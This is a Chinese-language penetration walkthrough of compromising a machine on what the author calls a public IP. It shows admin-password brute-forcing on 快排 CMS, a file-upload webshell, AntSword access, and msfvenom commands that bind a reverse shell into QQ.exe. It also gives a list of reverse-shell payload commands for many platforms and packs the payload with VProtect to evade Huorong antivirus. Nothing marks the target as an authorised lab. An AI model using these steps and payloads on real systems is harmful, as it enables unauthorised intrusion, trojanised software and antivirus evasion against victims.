获得一个靶机 ip

这是一个公网 ip



拿到 ip 后第一步的思路就是去用工具去扫端口,看有哪些端口开放有访问

这里我用到的是某大神开发的工具:TscanPlus 无影

直接扫全端口,但是已经出来可以访问的的地方了,我们就不多扫了,直接访问地址

这里之前渗透的时候是正常页面的,但是好像后面我们打进去后把页面删掉了,但是没关系

不影响,他保留了一个技术支持:快排 cms

这个就是我们的思路

我们看到是一个 cms,去找相应的 cms 漏洞

这里我们找到了一个快排 cms 的文件上传漏洞

然后开始复现

访问网站后台登录界面

1.

http:

//xxx.xxx.xxx.xxx/admin.php/index/login.html

账号密码默认是 admin/admin

但是我们尝试登录后发现密码不正确



我们直接开 bp 爆破

这里爆出来了密码是 password,我们直接登录





来到后台,刚刚看到的漏洞文章上提到,在文件管理界面有一个文件上传漏洞,我们尝试复

现一下





这里有个上传点,我们尝试传一句话马



上传的过程中抓个包

这里抓包后看到有上传路径,这样我们就不用去找了

访问一下我们上传的马,看有没有解析

解析了,那么我们直接用 webshell 软件直接连,我这里用的是蚁剑,当然冰蝎、哥斯拉都可

以



这里我们就连进来了

获取到 webshell 后我们来看一下权限



在终端中输入 whoami

这里我们看到我们的权限是 myweb,权限很低



然后来查一下主机信息 输入:systeminfo

是一台 win7 的机器,只有默认补丁没有打其他补丁,那么就有很多操作空间了

首先想到的就是用 msf 打永恒之蓝,但是之前有试过,他的 445 端口没有迁出来,没有办法

连,所以这里我们就用最基础的办法,用 msf 写马反弹 shell



这里有打过,所以知道这台机器里面有个火绒,所以我们在需要做面上,我们可以利用之前

学到的知识,把我们的马绑在一个正常的软件上打开运行

这里拿 qq 做例子



msfvenom -l encoders

查看编码类型

编码类型,我们选择

x86/shikata_ga_nai

编码

捆绑木马

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.110 LPORT=8080 -e

x86/shikata_ga_nai -x /root/lenkee/share/QQ.exe -i 5 -f exe -o /root/lenkee/share/QQ1.exe

其中

-i 5

是进行

5

次编码,其目的是为了面杀作用,但是这样作用已经没用了,照样被

杀。生成了

QQ2.exe

文件

然后我们吧通过我们刚刚获得的

webshell

上传这个马

在



msf

中开启监听

然后在 webshell 中运行我们的马就能在 msf 中上线了

我做这个用的免杀简单一点,直接用软件套壳免杀,我们在 msf 中生成一个 windows 的马

然后拿出来套壳免杀火绒

具体操作流程:

# Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f

elf > shell.elf

# Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f

exe > shell.exe

# Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f macho >

shell.macho

# PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f raw >

shell.php

# ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f

asp > shell.asp

# JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f raw >

shell.jsp

# WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f war >

shell.war

# Bath

msfvenom -p cmd/unix/reverse_bash LHOST=你的 IP LPORT=你监听的端口 -f raw >

shell.sh

# Perl

msfvenom -p cmd/unix/reverse_perl LHOST=你的 IP LPORT=你监听的端口 -f raw > shell.pl

# Python

msfvenom -p python/meterpreter/reverse_tcp LHOST=你的 IP LPORT=你监听的端口 -f raw >

shell.py

在选择 Windows 的木马生成命令

会生成一个马



将这个 shell.exe 拖出来做免杀



因为我用的是 vps,所以我们开启一个 http 服务直接去下载这个 exe





然后我们打开我们的套壳软件:VProtect

将我们要免杀的软件丢进去然后点应用保护,他就会在原软件下生成一个相同的软件

这个 shell_VP.exe 就是我们套壳后的木马



我们打开火绒运行一下试试

